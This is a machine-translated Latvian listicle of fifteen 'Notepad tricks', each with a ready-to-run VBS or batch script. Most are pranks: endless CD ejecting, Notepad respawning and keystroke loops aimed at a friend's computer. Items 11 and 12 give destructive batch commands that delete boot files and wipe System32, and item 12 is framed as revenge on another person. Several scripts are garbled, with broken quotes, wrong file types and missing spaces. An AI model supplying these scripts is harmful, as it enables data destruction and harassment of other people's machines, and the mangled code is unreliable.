Viena no pirmajām lietām, ko mācās, mācoties lietot datoru, ir programma, ko sauc par notepad. Gandrīz visi zina, kas ir notepad, un neskatoties uz to, ka tas ir vienkāršs izskata un funkcionējošs pielietojums, kāda veida varai tā ir. Var notikt burtiski iznīcināt kādu personālo datoru, izmantojot notepad, var arī atrisināt lielas problēmas, izmantojot notepad. Labi, notepad nedara visu, ko es pats teicu, bet tomēr. Tā ir platforma, kurā var uzrakstīt sākotnējo kodu, ko pēc tam var apkopot, un stuff. Tātad, mācoties dažus mazus notepad trikus, nebūs īsti kaitējumu mūsu izredzes parādīt vai varbūt iegūt citu perspektīvu par to, ko notepad var patiešām darīt.
Tātad, šeit ir 15 atdzist piezīmju triki, kas jums jāmēģina:
1. Nepārtraukti Pop Out CD Drive, izmantojot Notepad
Vai jūs nedomājat, ka būtu jautri, ja jūs varētu spēlēt ar savu draugu, veicot savu cd-drive pop un atkal? Vienkārši ievadiet tālāk esošo tekstu notepad un saglabājiet to kā .vbs failu. Lai redzētu tā darbību, veiciet dubultklikšķi uz .vbs faila.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Datora lietošana, izmantojot Notepad
Iedomājieties, ja tā vietā, lai nospiestu uz starta pogas un pēc tam uz izslēgšanas pogas un pēc tam uz OK opcijas, jūs varat vienkārši dubultklikšķināt uz ikonas, lai izslēgtu sistēmu. Turpmāk rakstītais Notepad triks kods to dara. Vienkārši saglabājiet failu kā .vbs failu un nospiediet to, kad nepieciešams izslēgt sistēmu.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Pastāvīgi atveriet Notepad Jūsu drauga datorā
Tikai vēl viens Notepad triks, lai spēlētu ar jūsu drauga sistēmu, būtu atteikties no komandas, kas atkārtoti atver savu notepad.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Saglabājiet to kā .vbs failu un atveriet to, lai redzētu, kas notiek.
4. Izveidojiet personisko žurnālu vai dienasgrāmatu
Notepad ir īpaša funkcija, kas ļauj mums izveidot žurnālu. Izmantojot to, mēs varam izveidot žurnālu žurnālus, jo piezīmju grāmatiņa mums dos datumu un laiku, kad mēs atvērsim konkrētu žurnāla faila veidu. Lai to izdarītu, piezīmju grāmatā ierakstiet “ .LOG ” un saglabājiet to jebkurā vēlamajā nosaukumā. Tagad, kad jūs atvērsiet šo konkrēto failu, jūs redzēsiet, ka notepad automātiski ievada datumu un laiku, kad tas tiek atvērts, un pēc tam varat veikt žurnāla ierakstu un saglabāt žurnālu.

5. Matricas efekts
Tagad mēs apspriedīsim Notepad triku, kas var pārvērst mūsu komandu uzvedni par kaut ko, kas izskatās, ka tas tikai iznāca no matricas filmas, vai varbūt kaut kas, kas izskatās kā kaut kas taisni no hakeru sistēmas. Lai to izdarītu, viss, kas jums jādara, ir ielīmēt šādu kodu notepad
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
tagad jums būs nepieciešams saglabāt šo failu ar paplašinājumu .bat, un, noklikšķinot uz izveidotā .bat faila, redzēsiet kaut ko līdzīgu.

Neliels kniebiens, lai pielāgotu šo atdzist efektu, ir tas, ka jūs varat mainīt krāsu priekšā esošo krāsu, ti, 02 krāsu 02, uz jebkuru citu vērtību, piemēram, 03; tas mainīs komandu uzvednē redzamā teksta krāsu.

Piešķiriet krāsai dažādas vērtības un jautri.
6. Pārslēdziet Capslock atkārtoti, izmantojot Notepad
Varat spēlēt ar kādu datoru vai varbūt savu datoru, rakstot skriptu, kas var atkārtoti pārslēgt Caps Lock.
Vienkārši nokopējiet un ielīmējiet zemāk ierakstīto kodu piezīmjdatorā.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Tagad saglabājiet to kā .vbs failu un izmantojiet to, lai redzētu burvību.
7. Rakstīt lēni
Tas ir triks, kas liks lēni ievadīt tekstu, izmēģināt to, vienkārši nokopējiet un ielīmējiet tālāk esošo tekstu notepad un saglabājiet to kā .vbs failu.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Tas neko nedara, bet ievieš nelielu aizkavi starp dažādām stīgām, ko tas raksturo.
8. Teksta pārvēršana runā, izmantojot Notepad.
Vienkārši nokopējiet un ielīmējiet zemāk esošo kodu notepad un saglabājiet kā .vbs failu. Atskaņojot to, jūs saņemsiet dialoglodziņu, kurā tiks jautāts, ko vēlaties, lai dators būtu. Have fun.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Pasaules tirdzniecības centra uzbrukums
Saskaņā ar šo triku, ja ievadāt lidojuma numuru lidojumam, kas pārsteidza dvīņu torni, ti, Q33N pie notepad un pēc tam nomainiet fonta veidu uz " wingdings " un fonta lielumu līdz 72, tad jūs redzēsiet ļoti dīvainu lietu .
Tas ir ļoti vēss triks, bet diemžēl tas ir mānīšana, jo neviens šāds lidojums nekļuva par dvīņu torņiem.
10. Mainīt galveni un kājeni Notepad
Atveriet pie File -> Page setup in notepad, un pēc tam galvenes un kājenes laukos ierakstiet kādu no šiem kodiem.

& l Atstājiet tālāk norādītās rakstzīmes
& c Centrējiet tālāk norādītās rakstzīmes
& r Labi izlīdziniet sekojošās rakstzīmes
& d Drukāt pašreizējo datumu
& t Drukājiet pašreizējo laiku
& f Drukājiet dokumenta nosaukumu
& p Izdrukājiet lapas numuru
11. Startēšanas failu dzēšana, izmantojot Notepad
Veids, kā iznīcināt datoru, būtu noņemt failus, kas tai palīdz sākt. Lai gan tas nav ieteicams, tas ir kods, kam ir tiesības to darīt.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Tas izslēdz datoru un izdzēsīs failus, kas nepieciešami, lai jūsu dators būtu normālā stāvoklī.
Nemēģiniet to darīt savā datorā, ja vien un kamēr nevēlaties zaudēt visus savus datus.
12. System32 failu dzēšana, izmantojot Notepad
Vēlaties atriebties no kāda? Vienkārši izmantojiet šo kodu, saglabājiet to kā an.bat failu un skatiet, ko tas dara ar šīs personas sistēmu. Tas izdzēsīs visus System32 failus, kas nepieciešami, lai sistēma darbotos pareizi.
Vienkārši ielīmējiet tālāk notepad un saglabājiet to kā .bat failu.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Nospiediet Enter nepārtraukti
Ko darīt, ja mēs vēlētos izmantot mūsu ievades pogas funkciju, atkal un atkal notiks labāka ideja, nekā to atkal un atkal nospiest, lai izmantotu tālāk norādīto kodu
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Saglabājiet to kā .vbs failu un skatiet tā burvību
14. Nospiediet Backspace nepārtraukti
Labi, mums ir vajadzīgs atpakaļatkāpes taustiņš, bet, ko mēs vēlamies kaitēt kādam un padarīt to atkal un atkal nospiestu, mehāniski tas prasītu kādu darbu pie mūsu puses, bet, ja mēs vienkārši izmantosim šo kodu, tas kļūtu daudz vieglāk .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Saglabājiet kā .vbs failu, lai tas darbotos.
15. Ievadiet kaut ko atkal un atkal
Kods, lai ievadītu kaut ko atkal un atkal, ir minēts zemāk, jūs varat to izmantot, lai kaut ko atkal un atkal rakstītu, līdz jūs to saņemsiet no cilpas.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
saglabājiet to kā .vbs failu, lai tas darbotos.
Svarīga piezīme. Ja saņemat kļūdas, norādot nederīgas rakstzīmes, mēģiniet atkārtoti ievadīt dubultās invertētās komatus.